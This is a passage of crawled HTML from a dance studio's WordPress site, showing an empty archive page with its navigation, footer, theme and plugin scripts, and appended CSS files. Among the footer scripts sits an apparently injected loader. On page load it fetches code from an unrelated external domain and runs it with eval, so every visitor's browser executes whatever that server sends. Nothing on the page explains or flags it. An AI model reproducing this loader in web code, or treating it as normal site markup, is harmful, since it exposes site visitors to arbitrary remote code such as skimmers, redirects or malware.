	<li id="mobile-menu-item-9471" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/meet-our-dance-instructors/" class=""><span>OUR INSTRUCTORS</span></a></li>
	<li id="mobile-menu-item-9903" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/about-us/" class=""><span>ABOUT US</span></a></li>
	<li id="mobile-menu-item-9891" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://musicgeneral.com/contact-us/" class=""><span>CONTACT US</span></a></li>
	<li id="mobile-menu-item-10001" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-9973" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.dropbox.com/scl/fo/slvj7y3j4sixfq1zr7nw1/AJFbhN7PV2m4gaPq9K5eiW0?rlkey=qkzu7o4fip2iq8lq0x0weq5ug&#038;st=jc2rcayp&#038;dl=0" class=""><span>STUDIO LINE DROPBOX</span></a></li>
	<li id="mobile-menu-item-9974" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.dropbox.com/scl/fo/758d7eu0lm2cyyhttl5ws/AOkq3Is9zAUlBogbe8TZIUo?rlkey=oii10jk1vfnvwhgllrrpae4u7&#038;st=2xre0bv1&#038;dl=0" class=""><span>COMPANY LINE DROPBOX</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://iframe.dacast.com/live/bec7b4b78b4255c8912781ee0363f4da/606a517f-e191-5dbb-332f-2d983b44d32d" class=""><span>LIVE STREAM</span></a></li>
<li id="mobile-menu-item-9776" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://musicgeneral.webtix.co/" class=""><span>TICKETS</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

	
	        			<a id='eltdf-back-to-top' href='#'>
                <span class="eltdf-btt-triangle"></span>
                <span class="eltdf-btt-triangle-outline"></span>
			</a>
			        
            <div class="eltdf-content" style="margin-top: -70px">
                <div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-content-center-alignment" style="height:230px;background-color:#09d2aa;" data-height="230" >
    	    <div class="eltdf-title-holder" style="height:160px;padding-top: 70px;">
        <div class="eltdf-container clearfix">
            <div class="eltdf-container-inner">
                <div class="eltdf-title-subtitle-holder" style="">
                    <div class="eltdf-title-subtitle-holder-inner">
                                                                                            <h3 class="eltdf-page-title entry-title" ><span>Archive</span></h3>
                                                                                                                                    <div class="eltdf-breadcrumbs-holder"> <div class="eltdf-breadcrumbs"><div class="eltdf-breadcrumbs-inner"><a href="https://musicgeneral.com/">Home</a><span class="eltdf-delimiter">&nbsp; / &nbsp;</span></div></div></div>
                                                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner clearfix">
			<div class="eltdf-grid-row eltdf-grid-large-gutter">
	<div class="eltdf-page-content-holder eltdf-grid-col-12">
		<div class="eltdf-blog-holder eltdf-blog-standard eltdf-blog-pagination-standard eltdf-masonry-images-original" data-blog-type= standard data-next-page= 2 data-max-num-pages= 0 data-post-number= 10 data-excerpt-length= 87 >
    <div class="eltdf-blog-holder-inner">
        <p class="eltdf-blog-no-posts">Sorry, no posts matched your criteria.</p>    </div>
    </div>	</div>
	</div>		</div>
			</div>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="eltdf-page-footer">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top-inner eltdf-full-width">
		<div class="eltdf-grid-row eltdf-footer-top-alignment-center">
							<div class="eltdf-column-content eltdf-grid-col-6">
					<div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="eltdf-widget-title-holder"><h4 class="eltdf-widget-title">About Us</h4></div>			<div class="textwidget"><p>Music General wants to inspire a lasting love for dance through artistic excellence, ample performance opportunities and superb educational instruction. We invite you to join the Music General family and hope that our love for dance will soon be yours. </p>
</div>
		</div>
        <a class="eltdf-icon-widget-holder"   target="_self" style="font-size: 18px">
            <span class="eltdf-icon-widget  icon_phone  "></span>            <span class="eltdf-icon-text">218-829-0076</span>        </a>
    <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: -2px"></div>
</div>
</div>
        <a class="eltdf-icon-widget-holder"   target="_self" style="font-size: 18px">
            <span class="eltdf-icon-widget  icon_pin  "></span>            <span class="eltdf-icon-text">416 S 7TH ST, BRAINERD</span>        </a>
    <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: -2px"></div>
</div>
</div>
        <a class="eltdf-icon-widget-holder"   target="_self" style="font-size: 18px">
            <span class="eltdf-icon-widget  icon_pin  "></span>            <span class="eltdf-icon-text">430 12TH STREET NE, STAPLES</span>        </a>
    <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: -2px"></div>
</div>
</div>
        <a class="eltdf-icon-widget-holder"   target="_self" style="font-size: 18px">
            <span class="eltdf-icon-widget  icon_mail  "></span>            <span class="eltdf-icon-text">dance@musicgeneral.com</span>        </a>
    				</div>
							<div class="eltdf-column-content eltdf-grid-col-6">
					<div id="block-17" class="widget eltdf-footer-column-2 widget_block">
<div class="wp-block-buttons"></div>
</div>
        <a class="eltdf-icon-widget-holder eltdf-link-with-href"  href="https://musicgeneral.com/contact-us/" target="_self" >
            <span class="eltdf-icon-widget    "></span>            <span class="eltdf-icon-text">CONTACT US</span>        </a>
    
        <a class="eltdf-icon-widget-holder eltdf-link-with-href"  href="https://musicgeneral.com/coming-soon/" target="_self" >
            <span class="eltdf-icon-widget    "></span>            <span class="eltdf-icon-text">LOOKING FOR MG PRODUCTION?</span>        </a>
    <div id="block-21" class="widget eltdf-footer-column-2 widget_block">
<div style="height:17px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
        <a class="eltdf-icon-widget-holder eltdf-link-with-href"  href="https://www.facebook.com/MusicGeneral/" target="_self" style="font-size: 40px">
            <span class="eltdf-icon-widget fa fa-facebook   "></span>                    </a>
    
        <a class="eltdf-icon-widget-holder eltdf-link-with-href"  href="https://www.instagram.com/musicgeneral/" target="_self" style="font-size: 40px;margin: 20px">
            <span class="eltdf-icon-widget fa fa-instagram   "></span>                    </a>
    
        <a class="eltdf-icon-widget-holder eltdf-link-with-href"  href="https://www.youtube.com/user/musicgeneralmn" target="_self" style="font-size: 40px">
            <span class="eltdf-icon-widget fa fa-youtube-play   "></span>                    </a>
    				</div>
					</div>
	</div>
</div><div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-inner eltdf-full-width">
		<div class="eltdf-grid-row ">
							<div class="eltdf-grid-col-12">
					<div id="text-5" class="widget eltdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>COPYRIGHTS 2023 © MUSIC GENERAL</p>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://musicgeneral.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=5.8.12' id='jquery-qtip2-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=5.8.12' id='jquery-ba-bqq-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=5.8.12' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' id='timetable_main-js-extra'>
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/musicgeneral.com\/wp-admin\/admin-ajax.php"};;
/* ]]> */
</script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/plugins/timetable/js/timetable.js?ver=5.8.12' id='timetable_main-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://musicgeneral.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://musicgeneral.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.appear.js?ver=5.8.12' id='appear-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/modernizr.min.js?ver=5.8.12' id='modernizr-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.plugin.js?ver=5.8.12' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.countdown.min.js?ver=5.8.12' id='countdown-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/parallax.min.js?ver=5.8.12' id='parallax-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/easypiechart.js?ver=5.8.12' id='easypiechart-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.waypoints.min.js?ver=5.8.12' id='waypoints-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/Chart.min.js?ver=5.8.12' id='chart-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/counter.js?ver=5.8.12' id='counter-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/absoluteCounter.min.js?ver=5.8.12' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/fluidvids.min.js?ver=5.8.12' id='fluidvids-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=5.8.12' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=5.8.12' id='nicescroll-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=5.8.12' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.waitforimages.js?ver=5.8.12' id='waitforimages-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.easing.1.3.js?ver=5.8.12' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=5.8.12' id='multiscroll-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.fullPage.min.js?ver=5.8.12' id='fullPage-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0' id='isotope-js'></script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=5.8.12' id='packery-js'></script>
<script type='text/javascript' id='vibez-elated-script-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-100,"eltdfAjaxUrl":"https:\/\/musicgeneral.com\/wp-admin\/admin-ajax.php","eltdfStickyHeaderHeight":0,"eltdfStickyHeaderTransparencyHeight":85,"eltdfTopBarHeight":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":70,"eltdfMobileHeaderHeight":37}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://musicgeneral.com/wp-content/themes/vibez/assets/js/modules.min.js?ver=5.8.12' id='vibez-elated-script-modules-js'></script>
<script type='text/javascript' id='vibez-elated-script-modules-js-after'>
(function($){
$(window).load(function(){
    eltdfHomepagesAppear();
});

function eltdfHomepagesAppear() {
    var eltdfHomepagesRow = $('#eltdf-homepages-row');

    if (eltdfHomepagesRow.length && eltdf.htmlEl.hasClass('no-touch')) {
        var iwts = eltdfHomepagesRow.find('.eltdf-image-with-text-holder'),
            rewindCalc = 0,
            cycle = 0,
            delay = 200,
            yOffset = -120;

        iwts.each(function() {
            var iwt = $(this);

            if (iwt.offset().top == iwts.first().offset().top) {
                rewindCalc ++;
            }
        });

        iwts.appear(function(){
            var iwt = $(this);

            if (cycle == rewindCalc) {
                cycle = 0;
            }

            setTimeout(function(){
                iwt.addClass('eltdf-item-show');

                setTimeout(function(){
                    iwt.addClass('eltdf-item-shown');
                }, 450);
            }, cycle*delay);

            cycle++; 
        }, {accX: 0, accY: yOffset});
    }
}

})(jQuery);
</script>
<script type='text/javascript' src='https://musicgeneral.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl495139'},{'dcenter':'p3'},{'cp_id':'1757357'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://musicgeneral.com/wp-content/themes/vibez/assets/css/style_dynamic.css?ver=1724368621
body_size: 604
content:
/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles.php vibez_elated_content_styles function */
.eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 0px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles.php vibez_elated_content_styles function */
.eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner { padding-top: 40px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles.php vibez_elated_h1_styles function */
h1 { text-transform: uppercase;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles.php vibez_elated_h2_styles function */
h2 { text-transform: uppercase;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles.php vibez_elated_h3_styles function */
h3 { text-transform: uppercase;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles.php vibez_elated_h4_styles function */
h4 { text-transform: uppercase;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/error404/custom-styles/custom-styles.php vibez_elated_404_header_general_styles function */
.eltdf-404-page .eltdf-page-header .eltdf-menu-area { background-color: rgba(255, 255, 255, 0) !important;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/error404/custom-styles/custom-styles.php vibez_elated_404_footer_top_general_styles function */
.eltdf-404-page .eltdf-content { background-image: url(http://vibez.elated-themes.com/wp-content/uploads/2017/03/404-background-img.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/error404/custom-styles/custom-styles.php vibez_elated_404_title_styles function */
.eltdf-404-page .eltdf-page-not-found h1 { color: #ffffff;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/error404/custom-styles/custom-styles.php vibez_elated_404_subtitle_styles function */
.eltdf-404-page .eltdf-page-not-found h2 { color: #ffffff;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/error404/custom-styles/custom-styles.php vibez_elated_404_text_styles function */
.eltdf-404-page .eltdf-page-not-found .eltdf-page-not-found-text { color: #ffffff;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/events/custom-styles/events-custom-styles.php vibez_elated_events_header_menu_area_styles function */
.post-type-archive-tribe_events .eltdf-page-header .eltdf-menu-area { background-color: rgba(255, 255, 255, 0);}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/footer/custom-styles/custom-styles.php vibez_elated_footer_bottom_general_styles function */
.eltdf-page-footer .eltdf-footer-bottom-holder { background-color: #ffffff;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php vibez_elated_fixed_header_styles function */
.eltdf-page-header .eltdf-fixed-wrapper.fixed .eltdf-menu-area { background-color: rgba(255, 255, 255, 1)!important;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php vibez_elated_fixed_header_styles function */
.eltdf-page-header .eltdf-fixed-wrapper.fixed { border-bottom-color: #ffffff;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php vibez_elated_fixed_header_styles function */
.eltdf-fixed-wrapper.fixed .eltdf-main-menu > ul > li > a { color: #0a0a0a;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php vibez_elated_mobile_header_general_styles function */
.eltdf-mobile-header .eltdf-mobile-header-inner { height: 37px;background-color: #ffffff;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php vibez_elated_mobile_logo_styles function */
.eltdf-mobile-header .eltdf-mobile-logo-wrapper a { max-height: 37px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php vibez_elated_sticky_header_styles function */
.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php vibez_elated_header_top_bar_styles function */
.eltdf-top-bar-background { height: 81px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/header/admin/custom-styles/header-custom-styles.php vibez_elated_header_menu_area_styles function */
.eltdf-page-header .eltdf-menu-area { height: 70px !important;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/header/admin/custom-styles/header-custom-styles.php vibez_elated_header_logo_area_styles function */
.eltdf-page-header .eltdf-logo-area { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/sidearea/custom-styles/sidearea.php vibez_elated_side_area_styles function */
.eltdf-side-menu { background-color: #141414;text-align: center;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/sidearea/custom-styles/sidearea.php vibez_elated_side_area_styles function */
.eltdf-side-menu .widget img { margin: 0 auto;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/title/custom-styles/title.php vibez_elated_title_area_typography_style function */
.eltdf-title .eltdf-title-holder .eltdf-page-title { color: #ffffff;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/framework/modules/title/custom-styles/title.php vibez_elated_title_area_typography_style function */
.eltdf-title .eltdf-title-holder .eltdf-breadcrumbs a, .eltdf-title .eltdf-title-holder .eltdf-breadcrumbs span { color: #ffffff;}



--- FILE ---
content_type: text/css
request_url: https://musicgeneral.com/wp-content/themes/vibez/assets/css/style_dynamic_responsive.css?ver=1724368621
body_size: 166
content:
@media only screen and (max-width: 1024px){
/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_content_responsive_styles function */
.eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 40px!important;}

}

@media only screen and (min-width: 769px) and (max-width: 1024px){
/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h1_responsive_styles3 function */
h1 { font-size: 45px;line-height: 55px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h2_responsive_styles3 function */
h2 { font-size: 35px;line-height: 45px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h3_responsive_styles3 function */
h3 { font-size: 27px;line-height: 37px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h4_responsive_styles3 function */
h4 { font-size: 20px;line-height: 28px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h5_responsive_styles3 function */
h5 { font-size: 18px;line-height: 30px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h6_responsive_styles3 function */
h6 { font-size: 17px;line-height: 27px;}

}

@media only screen and (min-width: 681px) and (max-width: 768px){
/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h1_responsive_styles function */
h1 { font-size: 45px;line-height: 55px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h2_responsive_styles function */
h2 { font-size: 35px;line-height: 45px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h3_responsive_styles function */
h3 { font-size: 27px;line-height: 37px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h4_responsive_styles function */
h4 { font-size: 20px;line-height: 28px;}

